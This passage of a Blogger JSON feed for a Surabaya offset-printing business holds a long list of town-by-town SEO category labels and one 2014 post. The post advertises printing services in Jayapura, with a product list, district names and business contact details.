Murah Tana Toraja"},{"term":"Percetakan Murah Ternate"},{"term":"Percetakan Murah Tidore"},{"term":"Percetakan Murah Timika"},{"term":"Percetakan Murah Tomohon"},{"term":"Percetakan Nusa Tenggara Barat"},{"term":"Percetakan Nusa Tenggara Timur"},{"term":"Percetakan Online Surabaya"},{"term":"Percetakan Packaging Murah Surabaya"},{"term":"Percetakan Packaging Surabaya"},{"term":"Percetakan Packaging Surabaya Murah"},{"term":"Percetakan Padang"},{"term":"Percetakan Palangkaraya"},{"term":"Percetakan Palopo"},{"term":"Percetakan Palu"},{"term":"Percetakan Pamekasan"},{"term":"Percetakan Paper Bag Murah Surabaya"},{"term":"Percetakan Paper Bag Surabaya"},{"term":"Percetakan Paper Bag Surabaya Murah"},{"term":"Percetakan Paperbag Di Surabaya"},{"term":"Percetakan Paperbag Murah Di Surabaya"},{"term":"Percetakan Papua"},{"term":"Percetakan Papua Barat"},{"term":"Percetakan Pontianak"},{"term":"Percetakan Poso"},{"term":"Percetakan Poster Di Surabaya"},{"term":"Percetakan Poster Murah Di Surabaya"},{"term":"Percetakan Poster Murah Surabaya"},{"term":"Percetakan Poster Surabaya Murah"},{"term":"Percetakan Pulau Kalimantan"},{"term":"Percetakan Pulau Nusa Tenggara"},{"term":"Percetakan Pulau Sulawesi"},{"term":"Percetakan Samarinda"},{"term":"Percetakan Sampang"},{"term":"Percetakan Semarang"},{"term":"Percetakan Sentani"},{"term":"Percetakan Serang"},{"term":"Percetakan Sikka"},{"term":"Percetakan Sorong"},{"term":"Percetakan Sticker Di Surabaya"},{"term":"Percetakan Sticker Murah Di Surabaya"},{"term":"Percetakan Sticker Surabaya"},{"term":"Percetakan Stiker Gresik"},{"term":"Percetakan Stiker Murah Surabaya"},{"term":"Percetakan Stiker Surabaya"},{"term":"Percetakan Stiker Surabaya Murah"},{"term":"Percetakan Sulawesi Barat"},{"term":"Percetakan Sulawesi Selatan"},{"term":"Percetakan Sulawesi Tengah"},{"term":"Percetakan Sulawesi Tenggara"},{"term":"Percetakan Sulawesi Utara"},{"term":"Percetakan Sumbawa"},{"term":"Percetakan Sumenep"},{"term":"Percetakan Tabloid"},{"term":"Percetakan Tabloid Murah Surabaya"},{"term":"Percetakan Tabloid Surabaya Murah"},{"term":"Percetakan Tana Toraja"},{"term":"Percetakan Ternate"},{"term":"Percetakan Tidore"},{"term":"Percetakan Timika"},{"term":"Percetakan Tomohon"},{"term":"Percetakan Undangan Di Surabaya"},{"term":"Percetakan Undangan Murah Di Surabaya"},{"term":"Percetakan Undangan Murah Gresik"},{"term":"Percetakan Undangan Murah Sidoarjo"},{"term":"Poster Murah Surabaya"},{"term":"Pusat Cetak Surabaya"},{"term":"Pusat Percetakan Di Surabaya"},{"term":"Sablon"},{"term":"Surabaya"},{"term":"Surabaya Percetakan Murah"},{"term":"Tabloid Murah Surabaya"},{"term":"Undangan"},{"term":"cetak Amplop surabaya murah"},{"term":"cetak dus kemasan lamongan"},{"term":"cetak dus kemasan singaraja"},{"term":"cetak kalender surabaya murah"},{"term":"cetak kartu nama murah surabaya"},{"term":"cetak kartu nama surabaya"},{"term":"cetak kartu nama surabaya murah"},{"term":"cetak map surabaya murah"},{"term":"cetak offset gresik"},{"term":"cetak offset madiun"},{"term":"cetak offset magelang"},{"term":"cetak offset magetan"},{"term":"cetak offset mojokerto"},{"term":"cetak offset murah bojonegoro"},{"term":"cetak offset murah bondowoso"},{"term":"cetak offset murah jombang"},{"term":"cetak offset murah nganjuk"},{"term":"cetak offset murah ngawi"},{"term":"cetak offset murah ponogoro"},{"term":"cetak offset probolinggo"},{"term":"cetak offset situbondo"},{"term":"cetak offset tuban"},{"term":"cetak undangan khitan"},{"term":"cetak undangan khitan surabaya"},{"term":"map murah surabaya"},{"term":"percetakan Amplop murah surabaya"},{"term":"percetakan Amplop surabaya murah"},{"term":"percetakan balikpapan"},{"term":"percetakan banjarbaru"},{"term":"percetakan barito"},{"term":"percetakan berau"},{"term":"percetakan bontang"},{"term":"percetakan bulungan"},{"term":"percetakan buntok"},{"term":"percetakan company profile surabaya"},{"term":"percetakan kalender balikpapan"},{"term":"percetakan kalender banjarbaru"},{"term":"percetakan kalender barito"},{"term":"percetakan kalender berau"},{"term":"percetakan kalender bontang"},{"term":"percetakan kalender bulungan"},{"term":"percetakan kalender buntok"},{"term":"percetakan kalender kepulauan riau"},{"term":"percetakan kalender kutai kartanegara"},{"term":"percetakan kalender kutai timur"},{"term":"percetakan kalender murah balikpapan"},{"term":"percetakan kalender murah banjarbaru"},{"term":"percetakan kalender murah barito"},{"term":"percetakan kalender murah berau"},{"term":"percetakan kalender murah bontang"},{"term":"percetakan kalender murah bulungan"},{"term":"percetakan kalender murah buntok"},{"term":"percetakan kalender murah kepulauan riau"},{"term":"percetakan kalender murah kutai kartanegara"},{"term":"percetakan kalender murah kutai timur"},{"term":"percetakan kalender murah nunukan"},{"term":"percetakan kalender murah pangkalan bun"},{"term":"percetakan kalender murah sampit"},{"term":"percetakan kalender murah sangatta"},{"term":"percetakan kalender murah sukamara"},{"term":"percetakan kalender murah tapin"},{"term":"percetakan kalender murah tarakan"},{"term":"percetakan kalender murah tenggarong"},{"term":"percetakan kalender nunukan"},{"term":"percetakan kalender pangkalan bun"},{"term":"percetakan kalender sampit"},{"term":"percetakan kalender sangatta"},{"term":"percetakan kalender sukamara"},{"term":"percetakan kalender surabaya murah"},{"term":"percetakan kalender tapin"},{"term":"percetakan kalender tarakan"},{"term":"percetakan kalender tenggarong"},{"term":"percetakan kartu nama murah surabaya"},{"term":"percetakan kartu nama surabaya"},{"term":"percetakan kartu nama surabaya murah"},{"term":"percetakan kepulauan riau"},{"term":"percetakan kutai kartanegara"},{"term":"percetakan kutai timur"},{"term":"percetakan lamongan"},{"term":"percetakan map murah surabaya"},{"term":"percetakan map surabaya"},{"term":"percetakan map surabaya murah"},{"term":"percetakan murah balikpapan"},{"term":"percetakan murah banjarbaru"},{"term":"percetakan murah barito"},{"term":"percetakan murah berau"},{"term":"percetakan murah bontang"},{"term":"percetakan murah bulungan"},{"term":"percetakan murah buntok"},{"term":"percetakan murah kalimantan"},{"term":"percetakan murah kepulauan riau"},{"term":"percetakan murah kutai kartanegara"},{"term":"percetakan murah kutai timur"},{"term":"percetakan murah lamongan"},{"term":"percetakan murah ntt ntb"},{"term":"percetakan murah nunukan"},{"term":"percetakan murah pangkalan bun"},{"term":"percetakan murah sampit"},{"term":"percetakan murah sangatta"},{"term":"percetakan murah singaraja"},{"term":"percetakan murah sukamara"},{"term":"percetakan murah sulawesi"},{"term":"percetakan murah tapin"},{"term":"percetakan murah tarakan"},{"term":"percetakan murah tenggarong"},{"term":"percetakan nunukan"},{"term":"percetakan offset blitar"},{"term":"percetakan offset jember"},{"term":"percetakan offset lamongan"},{"term":"percetakan offset murah kediri"},{"term":"percetakan offset murah lumajang"},{"term":"percetakan offset murah malang"},{"term":"percetakan offset pacitan"},{"term":"percetakan offset pasuruan"},{"term":"percetakan offset singaraja"},{"term":"percetakan offset trenggalek"},{"term":"percetakan offset tulungagung"},{"term":"percetakan pangkalan bun"},{"term":"percetakan sampit"},{"term":"percetakan sangatta"},{"term":"percetakan singaraja"},{"term":"percetakan sukamara"},{"term":"percetakan tapin"},{"term":"percetakan tarakan"},{"term":"percetakan tenggarong"},{"term":"percetakan undangan khitanan surabaya"},{"term":"percetakan undangan murah"},{"term":"percetakan undangan pernikahan surabaya"},{"term":"undangan khitan"},{"term":"undangan khitan surabaya"},{"term":"undangan pernikahan surabaya"}],"title":{"type":"text","$t":"ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA"},"subtitle":{"type":"html","$t":"PERCETAKAN SURABAYA ☆ CETAK OFFSET MURAH ☆ KUALITAS TERBAIK ☆ PROSES ORDER CEPAT DAN MUDAH UNTUK SELURUH INDONESIA"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.hargacetaksurabaya.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5808470746508612245\/posts\/default\/-\/Percetakan+Murah+Jayapura?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hargacetaksurabaya.com\/search\/label\/Percetakan%20Murah%20Jayapura"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"CETAK SURABAYA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02975463954843014514"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgbRxI2k_8Ll4E4xb3w-7VNKzeRD_dqvOWazbARofuAGA5kwCDqNjxlboxuYttFvaHRl1Cuwjjig_MSOvIT30gvnQWKYJ-nxjMLF0VIgkRLSrFlZmw70gseJs3tpc1JpY\/s113\/ABSOLUTE+GRAFIKA+3D+300PX.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5808470746508612245.post-5223353042867069383"},"published":{"$t":"2014-01-05T02:31:00.011+07:00"},"updated":{"$t":"2023-07-17T11:59:11.621+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PERCETAKAN DUS KEMASAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Percetakan Jayapura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Percetakan Kalender Jayapura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Percetakan Kalender Murah Jayapura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Percetakan Murah Jayapura"}],"title":{"type":"text","$t":"PERCETAKAN JAYAPURA OFFSET"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipRmaQvSc_KCDHlkOdUc51FdrlSMinX7LIeiMjppYy1FvtI5qV8HPQyU0r9_khfNZehkSSNd9bFkBpWCz5AhuqeFkqEI02a-wJWdtU4weIokR1q4M7mYpsvDW4hQ8CzBs9jA3e7AC6pSmpdQ7GMeBYGpvaciWrQU5yEihwt2EVLw5MGVsul4lpFveF1eY\/s593\/CETAK%20OFFSET%20PRINTING%207.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"PERCETAKAN JAYAPURA\" border=\"0\" data-original-height=\"269\" data-original-width=\"593\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipRmaQvSc_KCDHlkOdUc51FdrlSMinX7LIeiMjppYy1FvtI5qV8HPQyU0r9_khfNZehkSSNd9bFkBpWCz5AhuqeFkqEI02a-wJWdtU4weIokR1q4M7mYpsvDW4hQ8CzBs9jA3e7AC6pSmpdQ7GMeBYGpvaciWrQU5yEihwt2EVLw5MGVsul4lpFveF1eY\/w640-h290\/CETAK%20OFFSET%20PRINTING%207.png\" title=\"PERCETAKAN JAYAPURA\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPERCETAKAN JAYAPURA\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E↗️ PERCETAKAN MURAH JAYAPURA : \u003C\/b\u003EDus Kemasan, Dus Catering - Bakery, Kotak Nasi - Roti, Undangan, Kalender, Stiker, Poster, Buku, Brosur, Map, Amplop, Majalah, Tabloid, Booklet, Agenda, Buletin, Katalog, Company Profile, Paperbag, Hangtag, Kartu Nama, Kop Surat, Invoice, Nota, Surat Jalan, Memo, Dll...\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003EKota Jayapura adalah sebuah kota dan juga ibu kota dari Provinsi Papua, Indonesia.\u003C\/p\u003E\n\u003Cp\u003EA. KOTA JAYAPURA\u003Cbr \/\u003E\n1. Abepura ; 2. Heram ; 3. Jayapura Selatan ; 4. Jayapura Utara ; 5. Muara Tami.\u003C\/p\u003E\n\u003Cp\u003EB. KABUPATEN JAYAPURA\u003Cbr \/\u003E\n1. Airu ; 2. Demta ; 3. Depapre ; 4. Ebungfau \/ Ebungfa ; 5. Gresi Selatan ; 6. Kaureh ; 7. Kemtuk ; 8. Kemtuk Gresi ; 9. Nimbokrang ; 10. Nimboran ; 11. Nimboran Timur \/ Nambluong ; 12. Ravenirara ; 13. Sentani ; 14. Sentani Barat ; 15. Sentani Timur ; 16. Unurum Guay ; 17. Waibu ; 18. Yapsi ; 19. Yokari .\u003C\/p\u003E\n\u003Cp\u003E↗️ \u003Cb\u003EABSOGRAF CETAK OFFSET Direct Call :\u003C\/b\u003E\u003Cbr \/\u003E\nTelkomsel. 085335727278 | AsFlexi. 085103063095 | XL. 08179392497 | Indosat. 085785466715\u003Cbr \/\u003E\nWhatsApp. \u003Cspan style=\"color: #38761d;\"\u003E085785466715\u003C\/span\u003E\u003Cbr \/\u003E\n↗️ \u003Cb\u003EOffice :\u003C\/b\u003E\u003Cbr \/\u003E\nJl. Lakarsantri IVe No. 61, Surabaya 60211, Jawa Timur – Indonesia\u003Cbr \/\u003E\nTelp.\/Fax. : 085103063095 \/ 0317521424\u003Cbr \/\u003E\nEmail : absolutegrafika@yahoo.com\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5808470746508612245\/posts\/default\/5223353042867069383"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5808470746508612245\/posts\/default\/5223353042867069383"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hargacetaksurabaya.com\/2014\/01\/jayapura.html","title":"PERCETAKAN JAYAPURA OFFSET"}],"author":[{"name":{"$t":"CETAK SURABAYA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02975463954843014514"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgbRxI2k_8Ll4E4xb3w-7VNKzeRD_dqvOWazbARofuAGA5kwCDqNjxlboxuYttFvaHRl1Cuwjjig_MSOvIT30gvnQWKYJ-nxjMLF0VIgkRLSrFlZmw70gseJs3tpc1JpY\/s113\/ABSOLUTE+GRAFIKA+3D+300PX.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipRmaQvSc_KCDHlkOdUc51FdrlSMinX7LIeiMjppYy1FvtI5qV8HPQyU0r9_khfNZehkSSNd9bFkBpWCz5AhuqeFkqEI02a-wJWdtU4weIokR1q4M7mYpsvDW4hQ8CzBs9jA3e7AC6pSmpdQ7GMeBYGpvaciWrQU5yEihwt2EVLw5MGVsul4lpFveF1eY\/s72-w640-h290-c\/CETAK%20OFFSET%20PRINTING%207.png","height":"72","width":"72"},"georss$featurename":{"$t":"Jayapura, Kota Jayapura, Papua, Indonesia"},"georss$point":{"$t":"-2.5916025 140.6689995"},"georss$box":{"$t":"-30.901836336178846 105.51274950000001 25.718631336178845 175.8252495"}}]}});